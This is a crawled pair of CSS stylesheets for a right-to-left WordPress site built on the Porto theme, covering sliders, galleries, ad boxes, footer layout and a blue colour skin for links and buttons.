    font-weight: 600;
    line-height: 1;
    vertical-align: middle;
}
.page-top .product-nav .product-popup .product-details .amount .currency, .page-top .product-nav .product-popup .product-details .amount .decimal {
    font-size: 0.75em;
    font-weight: 400;
}
.page-top .product-nav .product-popup .product-details .amount .currency .decimal {
    font-size: 1em;
}
.page-top .product-nav .product-popup .product-details ins {
    text-decoration: none;
    vertical-align: baseline;
}
.page-top .product-nav .product-popup .product-details del, .page-top .product-nav .product-popup .product-details .from {
    color: #a7a7a7;
    font-size: 0.8em;
    margin-left: 3px;
    vertical-align: baseline;
}
.page-top .product-nav .product-popup .product-details del .amount, .page-top .product-nav .product-popup .product-details .from .amount {
    color: #a7a7a7;
}
#breadcrumbs-boxed {
    padding-left: 0;
    padding-right: 0;
}
/* Responsive */@media (max-width: 479px) {
    .page-top h2 {
        line-height: 37px;
    }
}
/* Section Title */.section-title {
    font-size: 1.1429em;
    line-height: 1.4;
    font-weight: 700;
    color: #313131;
    text-transform: uppercase;
    margin-bottom: 1.25em;
}
/* Slider */.slider-title {
    font-size: 1.1429em;
    line-height: 1.4;
    font-weight: 700;
    color: #313131;
    text-transform: uppercase;
    margin-top: 0;
    margin-bottom: 1.25em;
    position: relative;
}
.slider-title .line {
    content: "";
    background-image: - webkit-linear-gradient(right, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2) 70%, rgba(0, 0, 0, 0) 100%);
    background-image: linear-gradient(to left, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2) 70%, rgba(0, 0, 0, 0) 100%);
    display: block;
    height: 1px;
    position: relative;
    bottom: 0.7em;
    width: 0;
}
@media (max-width: 480px) {
    .slider-title .line {
        display: none !important;
    }
}
.master-slider {
    direction: ltr;
}
.master-slider .ms-container .ms-nav-prev, .master-slider .ms-container .ms-nav-next {
    background: transparent;
    border-radius: 0;
    font-family: "FontAwesome";
    font-size: 2.8571em;
    text-align: center;
    line-height: 1;
    margin-top: -25px;
    width: 50px;
    height: 50px;
}
.master-slider .ms-container .ms-nav-prev:before, .master-slider .ms-container .ms-nav-next:before {
    text-shadow: 0 0 3px #fff;
    font-size: 1.5em;
    line-height: 50px;
    display: block;
}
.master-slider .ms-container .ms-nav-prev {
    left: 0;
}
.master-slider .ms-container .ms-nav-prev:before {
    content: "\f104";
}
.master-slider .ms-container .ms-nav-next {
    right: 0;
}
.master-slider .ms-container .ms-nav-next:before {
    content: "\f105";
}
.master-slider .ms-container .ms-bullet {
    background-image: none;
    width: 10px;
    height: 10px;
    border-radius: 20px;
    margin: 5px 7px !important;
    opacity: 0.5;
    filter: alpha(opacity=50);
}
.master-slider .ms-container .ms-bullet-selected {
    opacity: 1;
    filter: alpha(opacity=100);
}
.master-slider .ms-loading-container .ms-loading, .master-slider .ms-slide .ms-slide-loading {
    background-image: none;
    background-color: transparent;
    border-radius: 0;
    box-shadow: none;
    opacity: 1;
    filter: alpha(opacity=100);
}
.master-slider .ms-loading-container .ms-loading:before, .master-slider .ms-slide .ms-slide-loading:before {
    content: " ";
    display: inline-block !important;
    border-width: 3px 5px 2px 0;
    width: 32px;
    height: 32px;
    -webkit-animation: 1s linear 0s normal none infinite running spin;
    -moz-animation: 1s linear 0s normal none infinite running spin;
    animation: 1s linear 0s normal none infinite running spin;
    border-image: none;
    border-radius: 20px;
    border-style: solid;
    border-bottom-color: transparent !important;
    vertical-align: middle;
    position: absolute;
    margin: auto;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}
.master-slider .ms-slide {
    overflow: hidden;
}
#content .master-slider, #content-inner-top .master-slider, #content-inner-bottom .master-slider {
    border-radius: 7px;
    overflow: hidden;
}
#content .master-slider .ms-slide .ms-slide-bgcont, #content-inner-top .master-slider .ms-slide .ms-slide-bgcont, #content-inner-bottom .master-slider .ms-slide .ms-slide-bgcont, #content .master-slider .ms-slide .ms-slide-bgvideocont, #content-inner-top .master-slider .ms-slide .ms-slide-bgvideocont, #content-inner-bottom .master-slider .ms-slide .ms-slide-bgvideocont {
    border-radius: 7px;
    overflow: hidden;
}
#content .product-image-slider, #content-inner-top .product-image-slider, #content-inner-bottom .product-image-slider {
    border-radius: 0;
    overflow: visible;
}
#content .product-image-slider .ms-slide .ms-slide-bgcont, #content-inner-top .product-image-slider .ms-slide .ms-slide-bgcont, #content-inner-bottom .product-image-slider .ms-slide .ms-slide-bgcont, #content .product-image-slider .ms-slide .ms-slide-bgvideocont, #content-inner-top .product-image-slider .ms-slide .ms-slide-bgvideocont, #content-inner-bottom .product-image-slider .ms-slide .ms-slide-bgvideocont {
    border-radius: 0;
    overflow: visible;
}
#main.wide #content .master-slider, #main.wide #content-inner-top .master-slider, #main.wide #content-inner-bottom .master-slider {
    border-radius: 0;
    overflow: visible;
}
#main.wide #content .master-slider .ms-slide .ms-slide-bgcont, #main.wide #content-inner-top .master-slider .ms-slide .ms-slide-bgcont, #main.wide #content-inner-bottom .master-slider .ms-slide .ms-slide-bgcont, #main.wide #content .master-slider .ms-slide .ms-slide-bgvideocont, #main.wide #content-inner-top .master-slider .ms-slide .ms-slide-bgvideocont, #main.wide #content-inner-bottom .master-slider .ms-slide .ms-slide-bgvideocont {
    border-radius: 0;
    overflow: visible;
}
.blueimp-gallery > .prev, .blueimp-gallery > .next, body .blueimp-gallery > .play-pause, body .blueimp-gallery-playing > .play-pause, body:last-child .blueimp-gallery > .play-pause, body:last-child .blueimp-gallery-playing > .play-pause {
    background-image: none;
    background-color: transparent;
    border-radius: 0;
    border-width: 0;
    font-family: "FontAwesome";
    font-size: 2.8571em;
    text-align: center;
    line-height: 1;
    margin-top: -25px;
    text-indent: -1000px;
    overflow: hidden;
    display: block;
    width: 50px;
    height: 50px;
    opacity: 1;
    filter: alpha(opacity=100);
}
.blueimp-gallery > .prev:before, .blueimp-gallery > .next:before, body .blueimp-gallery > .play-pause:before, body .blueimp-gallery-playing > .play-pause:before, body:last-child .blueimp-gallery > .play-pause:before, body:last-child .blueimp-gallery-playing > .play-pause:before {
    text-indent: 0;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    text-align: center;
    font-size: 1.5em;
    line-height: 50px;
    display: block;
}
.blueimp-gallery > .prev:before {
    content: "\f104";
}
.blueimp-gallery > .next:before {
    content: "\f105";
}
.blueimp-gallery > .close {
    font-family: "FontAwesome";
    font-size: 25px;
    font-weight: normal;
    opacity: 0.7;
    filter: alpha(opacity=70);
}
.blueimp-gallery > .close:hover {
    opacity: 1;
    filter: alpha(opacity=100);
}
.blueimp-gallery > .close:before {
    content: "\f00d";
}
body .blueimp-gallery > .play-pause, body .blueimp-gallery-playing > .play-pause, body:last-child .blueimp-gallery > .play-pause, body:last-child .blueimp-gallery-playing > .play-pause {
    width: 40px;
    height: 40px;
    font-size: 1em;
    opacity: 0.7;
    filter: alpha(opacity=70);
}
body .blueimp-gallery > .play-pause:hover, body .blueimp-gallery-playing > .play-pause:hover, body:last-child .blueimp-gallery > .play-pause:hover, body:last-child .blueimp-gallery-playing > .play-pause:hover {
    opacity: 1;
    filter: alpha(opacity=100);
}
body .blueimp-gallery > .play-pause:before, body:last-child .blueimp-gallery > .play-pause:before {
    content: "\f04b";
}
body .blueimp-gallery-playing > .play-pause:before, body:last-child .blueimp-gallery-playing > .play-pause:before {
    content: "\f04c";
}
.banner-container {
    margin-bottom: -1px;
    position: relative;
    z-index: 0;
}
.banner-container .banner-fixed {
    position: fixed;
    top: 0;
}
.banner-container .porto-block .ult-carousel-wrapper {
    margin-bottom: 0;
}
#banner-wrapper.container {
    padding-left: 0;
    padding-right: 0;
    overflow: hidden;
}
body .ads-container {
    background: #fbfbfb;
    border: 1px solid #e1e1e1;
    margin: 20px 0 0;
    border-radius: 5px;
}
body .ads-container .left-icon.aio-icon-box {
    display: block;
    text-align: center;
    margin: 0;
    padding: 20px 0;
}
body .ads-container .left-icon .aio-icon-left {
    display: inline-block;
}
body .ads-container .left-icon .aio-icon.none, body .ads-container .left-icon .aio-icon-img.none {
    text-align: left;
}
@media (max-width: 991px) {
    body .ads-container .left-icon .aio-icon.none, body .ads-container .left-icon .aio-icon-img.none {
        text-align: center;
    }
}
body .ads-container .left-icon .aio-ibd-block {
    display: inline-block;
    text-align: right;
}
@media (max-width: 991px) {
    body .ads-container .left-icon .aio-ibd-block {
        min-width: 215px;
    }
}
body .ads-container .left-icon .aio-icon-left .aio-icon, body .ads-container .left-icon .aio-icon-left .aio-icon-img {
    margin: 0 0 0 10px;
}
body .ads-container .left-icon .aio-icon-header, body .ads-container .left-icon .aio-icon-description {
    float: none;
    width: auto;
}
body .ads-container .left-icon h3.aio-icon-title {
    line-height: 1.1;
}
body .ads-container .left-icon .aio-icon-description {
    margin-top: 3px;
    line-height: 1.2;
}
body .ads-container .vc_column_container {
    border-right: 1px solid #e1e1e1;
}
body .ads-container .vc_column_container:last-child {
    border-right-width: 0;
}
@media (max-width: 991px) {
    body .ads-container .vc_column_container {
        float: none;
        width: 100%;
        border-right-width: 0;
    }
}
body .ads-container-full {
    margin-top: 0;
    margin-left: -11px !important;
    margin-right: -11px !important;
}
body .menu-ads-container {
    background: #f6f6f6;
    border: 2px solid #fff;
    border-radius: 0 0 5px 5px;
    margin-top: 0;
    margin-left: -30px;
    margin-right: -30px;
}
body .menu-ads-container .vc_column_container {
    border-right: 2px solid #fff;
}
body .menu-ads-container .vc_column_container:last-child {
    border-right-width: 0;
}
@media (max-width: 1199px) {
    body .sidebar-menu .menu-ads-container .vc_column_container .left-icon.aio-icon-box {
        padding: 15px 0;
    }
    body .sidebar-menu .menu-ads-container .vc_column_container .left-icon .aio-icon-left {
        display: block;
    }
    body .sidebar-menu .menu-ads-container .vc_column_container .left-icon .aio-icon-left .aio-icon {
        font-size: 25px !important;
        margin-bottom: 10px;
    }
    body .sidebar-menu .menu-ads-container .vc_column_container .left-icon .aio-ibd-block {
        display: block;
        text-align: center;
    }
}
body .ads-container-light {
    background: #fff;
    border-top: 1px solid #f5f5f5;
    border-bottom: 1px solid #f5f5f5;
    margin-top: 20px;
    margin-bottom: 0;
    border-radius: 5px;
}
body .ads-container-light .left-icon.aio-icon-box {
    display: block;
    text-align: center;
    margin: 0;
    padding: 20px 0;
}
body .ads-container-light .left-icon .aio-icon-left {
    display: inline-block;
}
body .ads-container-light .left-icon .aio-icon.none, body .ads-container-light .left-icon .aio-icon-img.none {
    text-align: left;
}
@media (max-width: 991px) {
    body .ads-container-light .left-icon .aio-icon.none, body .ads-container-light .left-icon .aio-icon-img.none {
        text-align: center;
    }
}
body .ads-container-light .left-icon .aio-ibd-block {
    display: inline-block;
    text-align: right;
}
@media (max-width: 991px) {
    body .ads-container-light .left-icon .aio-ibd-block {
        min-width: 215px;
    }
}
body .ads-container-light .left-icon .aio-icon-left .aio-icon, body .ads-container-light .left-icon .aio-icon-left .aio-icon-img {
    margin: 0 0 0 10px;
}
body .ads-container-light .left-icon .aio-icon-header, body .ads-container-light .left-icon .aio-icon-description {
    float: none;
    width: auto;
}
body .ads-container-light .left-icon h3.aio-icon-title {
    line-height: 1.1;
}
body .ads-container-light .left-icon .aio-icon-description {
    margin-top: 3px;
    line-height: 1.2;
}
body .ads-container-light .vc_column_container {
    border-right: 1px solid #f5f5f5;
}
body .ads-container-light .vc_column_container:last-child {
    border-right-width: 0;
}
@media (max-width: 991px) {
    body .ads-container-light .vc_column_container {
        float: none;
        width: 100%;
        border-right-width: 0;
    }
}
body .ads-container-blue {
    background: #08c;
    border: 1px solid #08c;
    margin-left: -10px !important;
    margin-right: -10px !important;
    padding: 10px 0;
    border-radius: 5px;
}
body .ads-container-blue .left-icon.aio-icon-box {
    display: block;
    text-align: center;
    margin: 0;
    padding: 20px 0;
}
body .ads-container-blue .left-icon .aio-icon-left {
    display: inline-block;
}
body .ads-container-blue .left-icon .aio-icon.none, body .ads-container-blue .left-icon .aio-icon-img.none {
    text-align: left;
}
@media (max-width: 991px) {
    body .ads-container-blue .left-icon .aio-icon.none, body .ads-container-blue .left-icon .aio-icon-img.none {
        text-align: center;
    }
}
body .ads-container-blue .left-icon .aio-ibd-block {
    display: inline-block;
    text-align: right;
}
@media (max-width: 991px) {
    body .ads-container-blue .left-icon .aio-ibd-block {
        min-width: 215px;
    }
}
body .ads-container-blue .left-icon .aio-icon-left .aio-icon, body .ads-container-blue .left-icon .aio-icon-left .aio-icon-img {
    margin: 0 0 0 10px;
}
body .ads-container-blue .left-icon .aio-icon-header, body .ads-container-blue .left-icon .aio-icon-description {
    float: none;
    width: auto;
}
body .ads-container-blue .left-icon h3.aio-icon-title {
    line-height: 1.1;
}
body .ads-container-blue .left-icon .aio-icon-description {
    margin-top: 3px;
    line-height: 1.2;
}
body .ads-container-blue .vc_column_container {
    border-right: 1px solid #149ce0;
}
body .ads-container-blue .vc_column_container:last-child {
    border-right-width: 0;
}
@media (max-width: 991px) {
    body .ads-container-blue .vc_column_container {
        float: none;
        width: 100%;
        border-right-width: 0;
    }
}
body .newsletter-banner {
    text-align: center;
}
body .newsletter-banner .widget_wysija_cont p, body .newsletter-banner .widget_wysija_cont .wysija-submit {
    display: inline-block;
    margin: 0 auto 10px;
    vertical-align: top;
    position: relative;
}
@media (max-width: 767px) {
    body .newsletter-banner .widget_wysija_cont p, body .newsletter-banner .widget_wysija_cont .wysija-submit {
        display: block;
    }
}
body .newsletter-banner .widget_wysija_cont .wysija-submit {
    margin-right: -7px;
    border-radius: 3px 0 0 3px;
}
@media (max-width: 767px) {
    body .newsletter-banner .widget_wysija_cont .wysija-submit {
        margin-right: auto;
        border-radius: 3px;
    }
}
body .newsletter-banner .widget_wysija_cont .wysija-input {
    background: #e3e2e2;
    color: #666;
    width: 350px;
}
@media (max-width: 767px) {
    body .newsletter-banner .widget_wysija_cont .wysija-input {
        width: 250px;
    }
}
body .newsletter-banner .widget_wysija_cont .formError {
    right: 0 !important;
    top: 36px !important;
}
@media (max-width: 767px) {
    body .newsletter-banner .widget_wysija_cont .formError {
        position: static !important;
    }
}
body .newsletter-banner .widget_wysija_cont .formError .formErrorContent {
    border: none;
    background: transparent;
    color: #eb340e;
    text-align: right;
    line-height: 1.1;
}
@media (max-width: 767px) {
    body .newsletter-banner .widget_wysija_cont .formError .formErrorContent {
        text-align: center;
        margin: 0 auto 5px;
    }
}
body .banner-container strong {
    font-weight: 600;
}
body .banner-container small {
    font-size: 11px;
    display: block;
}
body .banner-container .ult-new-ib-title {
    line-height: 1;
    text-align: right;
}
body .banner-title-bottom .ult-new-ib-title {
    right: 0;
}
body .banner-title-top .ult-new-ib-title {
    top: 0;
    right: 0;
}
body .banner-title-top .ult-new-ib-title small {
    font-size: 8px;
}
/* Page 404 */.page-not-found {
    margin: 50px 0;
}
.page-not-found h2 {
    font-size: 140px;
    font-weight: 600;
    letter-spacing: -10px;
    line-height: 140px;
}
.page-not-found h4 {
    color: #777;
}
.page-not-found p {
    font-size: 1.4em;
    line-height: 36px;
}
/* Responsive */@media (max-width: 479px) {
    .page-not-found {
        margin: 0;
    }
    .page-not-found h2 {
        font-size: 100px;
        letter-spacing: 0;
        line-height: 100px;
    }
}
input.wpcf7-not-valid, textarea.wpcf7-not-valid, select.wpcf7-not-valid {
    border-color: #a94442;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
}
span.wpcf7-not-valid-tip {
    color: #c10000;
    margin-top: 3px;
    padding: 0;
    font-size: 0.9em;
}
div.wpcf7-response-output {
    padding: 15px;
    margin: 0 0 20px;
    border: 1px solid transparent;
    border-radius: 4px;
}
div.wpcf7-response-output h4 {
    margin-top: 0;
    color: inherit;
}
div.wpcf7-response-output .alert-link {
    font-weight: bold;
}
div.wpcf7-response-output > p, div.wpcf7-response-output > ul {
    margin-bottom: 0;
}
div.wpcf7-response-output > p + p {
    margin-top: 5px;
}
div.wpcf7-validation-ok {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
div.wpcf7-validation-errors {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
span.wpcf7-list-item {
    margin-right: 0;
    margin-left: 1em;
}
.wpcf7-captchac {
    margin-top: 8px;
}
@media (max-width: 991px) {
    .wpcf7-captchac {
        margin-top: 15px;
    }
}
/* #Footer */.footer-top .widget:last-child {
    margin-bottom: 0;
}
#footer {
    background: #0e0e0e;
    font-size: 0.9em;
    padding: 0;
    position: relative;
    clear: both;
}
#footer a:hover {
    text-decoration: underline;
}
#footer p {
    font-size: 1em;
}
#footer ul.list li {
    margin-bottom: 5px;
}
#footer .footer-ribbon {
    background: #999;
    position: absolute;
    margin: -70px 0 0 0;
    padding: 10px 20px 6px 20px;
    color: #fff;
    font-size: 1.6em;
    font-family: "Shadows Into Light", cursive;
}
#footer .footer-ribbon:before {
    border-left: 10px solid #646464;
    right: -10px;
    border-top: 16px solid transparent;
    content: "";
    display: block;
    height: 0;
    position: absolute;
    top: 0;
    width: 7px;
}
#footer > .container {
    padding-top: 40px;
    padding-bottom: 10px;
}
#footer.show-ribbon > .container {
    padding-top: 54px;
}
#footer .container {
    position: relative;
}
#footer .container input:focus {
    box-shadow: none;
}
#footer .logo {
    display: inline-block;
    margin-left: 25px;
}
@media (max-width: 991px) {
    #footer .logo {
        display: block;
        margin-bottom: 15px;
        margin-left: 0;
    }
}
#footer .logo img {
    display: inline-block;
    max-width: 80px;
}
#footer .footer-bottom {
    padding: 15px 0;
}
#footer .footer-bottom .container {
    display: table;
    table-layout: fixed;
}
@media (max-width: 991px) {
    #footer .footer-bottom .container {
        display: block;
    }
}
#footer .footer-bottom .container > div {
    display: table-cell;
    vertical-align: middle;
}
@media (max-width: 991px) {
    #footer .footer-bottom .container > div {
        display: block;
    }
}
#footer .footer-bottom .container .footer-left {
    padding: 10px 0 10px 8px;
    text-align: right;
    width: 100%;
}
@media (max-width: 991px) {
    #footer .footer-bottom .container .footer-left {
        padding: 10px 0;
    }
}
#footer .footer-bottom .container .footer-center {
    padding: 10px 8px;
    text-align: center;
    width: 350px;
}
@media (max-width: 1199px) {
    #footer .footer-bottom .container .footer-center {
        width: 300px;
    }
}
@media (max-width: 991px) {
    #footer .footer-bottom .container .footer-center {
        padding: 10px 0;
        width: auto;
        text-align: right;
    }
}
#footer .footer-bottom .container .footer-right {
    padding: 10px 8px 10px 0;
    text-align: left;
    width: 100%;
}
@media (max-width: 991px) {
    #footer .footer-bottom .container .footer-right {
        padding: 10px 0;
        text-align: left;
        float: left;
    }
}
#footer .widgettitle, #footer .widget-title {
    margin-bottom: 15px;
    font-size: 1.2698em;
}
#footer .widgettitle, #footer .widget-title, #footer .widgettitle a, #footer .widget-title a {
    font-weight: 400;
    color: #fff;
    text-transform: none;
}
#footer .widgettitle img, #footer .widget-title img {
    margin-left: 3px;
    margin-top: -2px;
}
#footer .thumbnail, #footer .img-thumbnail {
    padding: 0;
    border-width: 0;
    background: transparent;
}
#footer .thumbnail img, #footer .img-thumbnail img {
    border-radius: 3px;
}
#footer .widget p {
    font-size: 1em;
}
#footer .widget > div > ul, #footer .widget > ul {
    font-size: 1em;
}
#footer .widget .tagcloud a {
    background: transparent;
    text-decoration: none;
}
#footer .widget .tagcloud a:hover {
    color: #fff;
}
#footer .widget P {
    margin-top: -3px;
    margin-bottom: 13px;
}
#footer .widget .contact-info {
    margin-top: -6px;
}
#footer .footer-bottom .widget {
    display: inline-block;
    margin: 0;
}
@media (max-width: 991px) {
    #footer .footer-bottom .widget {
        display: block;
        margin-top: 5px;
    }
}
#footer .footer-bottom .widget > div > ul, #footer .footer-bottom .widget > ul {
    border-width: 0;
}
#footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li {
    border-width: 0;
}
#footer .footer-bottom .widget_nav_menu ul {
    margin: 0 -7px 0 0;
}
#footer .footer-bottom .widget_nav_menu ul li {
    display: inline-block;
    padding: 0 6px 0 0;
}
#footer .footer-bottom .widget_nav_menu ul li:first-child {
    padding: 0;
}
#footer .footer-bottom .widget_nav_menu ul li:before {
    display: none;
}
#footer .footer-bottom .widget_nav_menu ul li:after {
    content: "|";
    font-weight: 300;
    position: relative;
    top: -1px;
    margin: 0 9px 0 0;
}
#footer .footer-bottom .widget_nav_menu ul li:last-child:after {
    display: none;
}
#footer .footer-bottom .widget_nav_menu ul li + li {
    margin-right: 0;
}
#footer .footer-bottom .footer-left .widget {
    margin-left: 15px;
}
#footer .footer-bottom .footer-left:first-child {
    margin-left: 0;
}
#footer .footer-bottom .footer-right .widget {
    margin-right: 15px;
}
#footer .footer-bottom .footer-right .widget:first-child {
    margin-right: 0;
}
#footer .footer-bottom .tooltip {
    display: none !important;
}
.footer-wrapper.simple #footer, .footer-wrapper.fixed #footer {
    padding-top: 0;
    background: transparent;
}
.footer-wrapper.simple #footer .footer-bottom, .footer-wrapper.fixed #footer .footer-bottom {
    padding: 0;
}
.footer-wrapper.simple #footer .footer-bottom .logo, .footer-wrapper.fixed #footer .footer-bottom .logo {
    display: none;
}
.footer-wrapper.simple #footer .footer-bottom .container, .footer-wrapper.fixed #footer .footer-bottom .container {
    display: table;
}
.footer-wrapper.simple #footer .footer-bottom .container > div, .footer-wrapper.fixed #footer .footer-bottom .container > div {
    padding-top: 8px;
    padding-bottom: 8px;
    display: table-cell;
    float: none;
}
@media (max-width: 991px) {
    .footer-wrapper.simple #footer .footer-bottom .container > div.footer-center, .footer-wrapper.fixed #footer .footer-bottom .container > div.footer-center {
        display: none;
    }
}
@media (max-width: 480px) {
    .footer-wrapper.simple #footer .footer-bottom .container > div.footer-right, .footer-wrapper.fixed #footer .footer-bottom .container > div.footer-right {
        display: none;
    }
    .footer-wrapper.simple #footer .footer-bottom .container > div.footer-left, .footer-wrapper.fixed #footer .footer-bottom .container > div.footer-left {
        text-align: center;
    }
}
.footer-wrapper.fixed {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
}
#footer-boxed {
    padding-left: 0;
    padding-right: 0;
    margin-top: 15px;
}
body {
    direction: rtl;
    unicode-bidi: embed;
    text-align: right;
}
body.wide .container {
    width: 100%;
    max-width: 100%;
}
.container {
    padding-left: 15px;
    padding-right: 15px;
}
@media (max-width: 767px) {
    .container {
        width: 100%;
    }
}
.page-wrapper {
    position: relative;
    right: 0;
}
@media (min-width: 992px) {
    .page-wrapper.side-nav > * {
        padding-right: 256px;
    }
}
.page-wrapper.side-nav #blueimp-gallery {
    padding: 0;
}
.header-wrapper {
    position: relative;
    z-index: 1;
}
.column2-left-sidebar .main-content, .column2-left-sidebar .main-content {
    float: left;
}
@media (max-width: 991px) {
    .column2-left-sidebar .main-content, .column2-left-sidebar .main-content {
        float: none;
    }
}
.left-sidebar, .right-sidebar {
    position: relative;
}
#main {
    overflow: hidden;
    position: relative;
    z-index: 0;
}
#main > .container {
    background: #fff;
}
#main.wide {
    background: #fff;
}
#main.wide .vc_row {
    margin-left: 0;
    margin-right: 0;
}
#main.wide .container .vc_row {
    margin-left: -10px;
    margin-right: -10px;
}
#main.wide .ads-container.vc_row {
    margin-left: 0;
    margin-right: 0;
}
#main.wide .main-content {
    padding: 0;
}
.main-content {
    padding-top: 35px;
    padding-bottom: 40px;
}
body.page .main-content, body.woocommerce .main-content {
    padding-top: 20px;
}
.left-sidebar, .right-sidebar {
    padding-top: 35px;
    padding-bottom: 40px;
}
body.page .left-sidebar, body.page .right-sidebar, body.woocommerce .left-sidebar, body.woocommerce .right-sidebar {
    padding-top: 20px;
}
@media (max-width: 991px) {
    .left-sidebar, .right-sidebar, body.page .left-sidebar, body.page .right-sidebar, body.woocommerce .left-sidebar, body.woocommerce .right-sidebar {
        padding-top: 0;
        margin-top: -40px;
    }
}
.content-bottom-wrapper {
    padding-bottom: 40px;
}
#banner-wrapper .ult-carousel-wrapper, #content-top .ult-carousel-wrapper, #content-bottom .ult-carousel-wrapper, #content-inner-top .ult-carousel-wrapper, #content-inner-bottom .ult-carousel-wrapper {
    margin-bottom: 20px;
}
#banner-wrapper .ult-carousel-wrapper .vc_single_image-wrapper, #content-top .ult-carousel-wrapper .vc_single_image-wrapper, #content-bottom .ult-carousel-wrapper .vc_single_image-wrapper, #content-inner-top .ult-carousel-wrapper .vc_single_image-wrapper, #content-inner-bottom .ult-carousel-wrapper .vc_single_image-wrapper {
    width: 100%;
}
#banner-wrapper .ult-carousel-wrapper .vc_single_image-wrapper img, #content-top .ult-carousel-wrapper .vc_single_image-wrapper img, #content-bottom .ult-carousel-wrapper .vc_single_image-wrapper img, #content-inner-top .ult-carousel-wrapper .vc_single_image-wrapper img, #content-inner-bottom .ult-carousel-wrapper .vc_single_image-wrapper img {
    width: 100%;
}
/* Boxed Layout */body.boxed .page-wrapper {
    margin: 25px auto;
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.15);
}
@media (max-width: 991px) {
    body.boxed .page-wrapper {
        width: 100% !important;
        margin: 0 auto;
        border-width: 0;
    }
}


--- FILE ---
content_type: text/css
request_url: https://ncarpet.ir/wp-content/themes/porto/css/skin_rtl_1.css?ver=4.9.26
body_size: 3953
content:
h3,
h4,
h5,
.alternative-font {
    color: #0088cc;
}
a {
    color: #0088cc;
}
a:hover {
    color: #0099e6;
}
a:active {
    color: #0077b3;
}
ul.list.icons li i,
ul.list.icons li a:hover {
    color: #0088cc;
}
ul[class^="wsp-"] li:before {
    color: #0088cc;
}
ul.nav-pills > li.active > a {
    background-color: #0088cc;
}
ul.nav-pills > li.active > a:hover,
ul.nav-pills > li.active > a:focus {
    background-color: #0088cc;
}
.panel-group .panel-heading a {
    color: #0088cc;
}
.panel-group.secundary .panel-heading {
    background-color: #0088cc !important;
}
section.toggle label {
    color: #0088cc;
    border-right-color: #0088cc;
}
section.toggle.active > label {
    background-color: #0088cc;
    border-color: #0088cc;
    color: #FFF;
}
div.wpb_single_image .porto-vc-zoom .zoom-icon {
    background-color: #0088cc;
}
div.wpb_single_image .porto-vc-zoom .zoom-icon:hover {
    background-color: #0099e6;
}
.featured-box i.icon-featured {
    background-color: #0088cc;
}
.featured-box h2,
.featured-box h3,
.featured-box h4,
.featured-box .aio-icon-header h3.aio-icon-title {
    color: #0088cc;
}
.featured-box .box-content {
    border-top-color: #0088cc;
}
.thumbnail .zoom,
.thumbnail .link,
.img-thumbnail .zoom,
.img-thumbnail .link {
    background-color: #0088cc;
}
.thumbnail .zoom:hover,
.thumbnail .link:hover,
.img-thumbnail .zoom:hover,
.img-thumbnail .link:hover {
    background-color: #0099e6;
}
.label-primary {
    background-color: #0088cc;
}
.owl-item.loading:before,
.yith-wcan-loading:before,
.master-slider .ms-loading-container .ms-loading:before,
.master-slider .ms-slide .ms-slide-loading:before,
#fancybox-loading:before,
.blueimp-gallery > .slides > .slide-loading:before,
.slick-slider .slick-loading .slick-list:before,
.ult-carousel-wrapper > div:first-child > .ult-item-wrap:first-child:before,
#infscr-loading .infinite-loading:before {
    border-color: #0088cc;
}
.owl-theme .owl-controls .owl-buttons div {
    color: #0088cc;
}
.owl-theme .owl-controls .owl-buttons div:hover {
    color: #0099e6;
}
.owl-theme .owl-controls .owl-page span {
    background: #0088cc;
}
.slick-slider .slick-dots li i {
    color: #0088cc;
}
.master-slider {
    direction: ltr;
}
.master-slider .ms-container .ms-nav-prev,
.master-slider .ms-container .ms-nav-next {
    color: #0088cc;
}
.master-slider .ms-container .ms-bullet {
    background: #0088cc;
}
.master-slider .ms-slide .ms-slide-loading:before {
    border-color: #0088cc;
}
.blueimp-gallery > .prev,
.blueimp-gallery > .next,
.blueimp-gallery > .close,
body .blueimp-gallery > .play-pause,
body .blueimp-gallery-playing > .play-pause,
body:last-child .blueimp-gallery > .play-pause,
body:last-child .blueimp-gallery-playing > .play-pause {
    color: #0088cc;
}
.blueimp-gallery > .prev:hover,
.blueimp-gallery > .next:hover,
.blueimp-gallery > .close:hover,
body .blueimp-gallery > .play-pause:hover,
body .blueimp-gallery-playing > .play-pause:hover,
body:last-child .blueimp-gallery > .play-pause:hover,
body:last-child .blueimp-gallery-playing > .play-pause:hover {
    color: #00aaff;
}
.share-links a {
    background-color: #0088cc;
}
.share-links a:hover {
    background-color: #0099e6;
}
.btn-primary,
.button,
input.submit,
input[type="submit"].btn-primary,
input[type="submit"].button,
input[type="submit"].submit {
    border-color: #0088cc;
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
    background-color: #0088cc;
}
.btn-primary:hover,
.button:hover,
input.submit:hover,
input[type="submit"].btn-primary:hover,
input[type="submit"].button:hover,
input[type="submit"].submit:hover {
    border-color: #0099e6;
    background-color: #0099e6;
}
.btn-primary:active,
.btn-primary:focus,
.button:active,
.button:focus,
input.submit:active,
input.submit:focus,
input[type="submit"].btn-primary:active,
input[type="submit"].btn-primary:focus,
input[type="submit"].button:active,
input[type="submit"].button:focus,
input[type="submit"].submit:active,
input[type="submit"].submit:focus {
    border-color: #0077b3;
    background-color: #0077b3;
}
input[type="submit"] {
    background: #0088cc;
    border-color: #0088cc;
}
input[type="submit"]:hover,
input[type="submit"]:active {
    background: #0099e6;
    border-color: #0099e6;
}
.thumb-info .thumb-info-type {
    background-color: #0088cc;
}
.thumb-info .thumb-info-action-icon {
    background-color: #0088cc;
}
.resp-tabs-list li {
    color: #0088cc;
}
.resp-tabs-list li:hover,
.resp-tabs-list li:focus,
.resp-tabs-list li.resp-tab-active {
    border-top-color: #0088cc;
}
.resp-vtabs .resp-tabs-list li:hover,
.resp-vtabs .resp-tabs-list li:focus,
.resp-vtabs .resp-tabs-list li.resp-tab-active {
    border-right-color: #0088cc;
}
h2.resp-accordion {
    color: #0088cc;
}
.tabs ul.nav-tabs a,
.tabs ul.nav-tabs a:hover {
    color: #0088cc;
}
.tabs ul.nav-tabs a:hover,
.tabs ul.nav-tabs a:focus {
    border-top-color: #0088cc;
}
